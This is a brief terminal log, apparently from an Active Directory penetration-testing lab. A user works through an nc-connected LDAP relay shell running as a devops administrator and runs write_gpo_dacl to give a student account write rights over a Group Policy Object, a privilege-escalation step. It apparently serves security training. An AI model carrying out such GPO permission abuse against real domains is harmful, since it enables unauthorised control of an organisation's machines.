 wsluser@dcorp-std219:/mnt/c/Windows/system32$ nc 127.0.0.1 11000
Type help for list of commands
# whoami
u:dcorp\devopsadmin
# write_gpo_dacl studentx {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Adding studentx to GPO with GUID {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Didnt find the given user
# ^V
# write_gpo_dacl student219 {0BF8D01C-1F62-4BDC-958C-57140B67D147}
Adding student219 to GPO with GUID {0BF8D01C-1F62-4BDC-958C-57140B67D147}
LDAP server claims to have taken the secdescriptor. Have fun